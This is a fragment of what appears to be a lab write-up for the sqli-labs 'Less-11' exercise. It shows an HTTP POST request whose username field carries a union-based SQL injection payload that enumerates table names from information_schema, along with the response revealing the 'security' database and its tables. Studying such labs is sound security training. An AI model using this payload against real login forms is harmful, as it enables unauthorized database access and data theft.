 Connection: close
Referer: http://inhann.top:12345/Less-11/?id=1
Cookie: Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=
1610029340,1610080623,1610174828,1610945250; PHPSESSID=
up96o32phlrmvh1d9sutd8cq20
Upgrade-Insecure-Requests: 1
uname=1' union select database(),group_concat(table_name)
from information_schema.tables where
table_schema=database()%23&passwd=hello'&submit=Submit
53 <br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:security<br>Your
Password:emails,referers,uagents,users<br></font><br><br><
img src="../images/flag.jpg"  /></font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59